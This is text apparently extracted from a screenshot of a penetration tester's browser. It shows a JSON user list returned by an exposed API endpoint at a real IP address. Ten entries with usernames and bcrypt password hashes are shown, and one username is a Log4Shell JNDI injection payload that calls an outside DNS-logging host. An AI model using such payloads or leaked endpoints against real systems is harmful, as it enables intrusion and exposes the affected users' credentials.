 101.42.21.9//v1/auth/users?p
101.42.21.9//v1/auth/users?pageNo=1&pageSize=10
140%
10
8
bp
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
导入
知识
漏洞库
src
打点
沙箱
日常办公
CTF
设置
Poe
JSON
原始数据
头
保存
复制
全部折叠
全部展开
过滤 JSON
totalCount: 82
pageNumber: 1
pagesAvailable: 9
pageItems:
0:
username: "${jndi:rmi://1710850759907lhrvp.5fzeuv.ceye.io}"
password: "$2a$10$Z.whazra8MxnNLA3mFfaPOw1jeKjpwh0HzptHhZ0O1JXtX2vXkOb2"
1:
username: "1552eedfe1caab87"
password: "$2a$10$B8fYdErOpVp8Lx9hlxGPv.HYOh/rpSOCTjNzj8uKwH5UxaJt7Sd.K"
2:
username: "a"
password: "$2a$10$etq.WPh4q.BWTaK6wroH5Owepm2JoAX9cD1Kf4k8rRmlHRnrye//."
3:
username: "aa"
password: "$2a$10$Rlmw/CMAB5BPXjsAd5SuJ.kGfaI7SPhQD3pxaTJ5r8mm5rsE1cQi."
4:
username: "aaa"
password: "$2a$10$h4PdW0yZ8LCMQFwAgD7qzOsjTOxzxPMoGX5n076BbvwXlXLzQnkOO"
5:
username: "admin1"
password: "$2a$10$4SxGpG5zD34DCyIWgEIRouUWgfP/m3tBelLfLVeq9HJ8udBqFGN.K"
6:
username: "admin123"
password: "$2a$10$39IMcXesrUlmgE1dAsP4JuSS3AX1fiXQS.yVhQjYveTRAIu1nckCa"
7:
username: "admin2"
password: "$2a$10$mhOM74NGeK0.EYWS83HfHu5.uKaxjKSLEagpFGrD.Zvf6skBKdBZu"
8:
username: "administrator"
password: "$2a$10$8W72aIwpk8VWE08gQBjvQulIgzgIPt.Q4OJUiHu1kFf4uuIg2H9hC"
9:
username: "BgEREbPO"
password: "$2a$10$kvj64xtb5AFRS4BNh0ia4..eyNajeTB8YzI4SugGMtlHzS7gPWTg6"